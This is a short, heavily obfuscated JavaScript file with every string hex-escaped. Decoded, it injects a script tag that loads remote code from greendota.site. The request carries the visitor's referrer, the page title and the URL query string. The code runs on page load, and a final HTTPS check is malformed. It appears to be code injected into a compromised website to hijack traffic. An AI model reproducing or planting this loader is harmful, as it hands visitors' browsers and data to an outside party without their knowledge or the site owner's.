var _$_c31e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x36\x33\x36\x36\x32\x63\x30\x30\x2D\x35\x31\x39\x32\x2D\x65\x35\x63\x37\x2D\x33\x66\x36\x65\x2D\x39\x66\x62\x62\x33\x63\x36\x66\x66\x37\x37\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x61\x74\x68\x61\x74\x35\x35\x35\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x34\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x35\x26\x5F\x63\x69\x64\x3D\x36\x33\x36\x36\x32\x63\x30\x30\x2D\x35\x31\x39\x32\x2D\x65\x35\x63\x37\x2D\x33\x66\x36\x65\x2D\x39\x66\x62\x62\x33\x63\x36\x66\x66\x37\x37\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x34\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x62\x34\x65\x38\x38\x65\x37\x34\x32\x36\x35","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_c31e[1]](_$_c31e[0]);var d=document;//1
var s=d[_$_c31e[3]](_$_c31e[2]);//1
s[_$_c31e[4]]= _$_c31e[5]+ encodeURIComponent(document[_$_c31e[6]])+ _$_c31e[7]+ encodeURIComponent(document[_$_c31e[8]])+ _$_c31e[9]+ window[_$_c31e[13]][_$_c31e[12]][_$_c31e[11]](_$_c31e[10],_$_c31e[9])+ _$_c31e[14];if(document[_$_c31e[15]])
{
	document[_$_c31e[15]][_$_c31e[17]][_$_c31e[16]](s,document[_$_c31e[15]])
}
else 
{
	d[_$_c31e[20]](_$_c31e[19])[0][_$_c31e[18]](s)
}
//3
if(document[_$_c31e[13]][_$_c31e[21]]=== _$_c31e[22]&& _$_c31e[5]+ encodeURIComponent(document[_$_c31e[6]])+ _$_c31e[7]+ encodeURIComponent(document[_$_c31e[8]])+ _$_c31e[9]+ window[_$_c31e[13]][_$_c31e[12]][_$_c31e[11]](_$_c31e[10],_$_c31e[9])+ _$_c31e[25][_$_c31e[24]](_$_c31e[23])=== 0)
{
	alert(_$_c31e[26])
}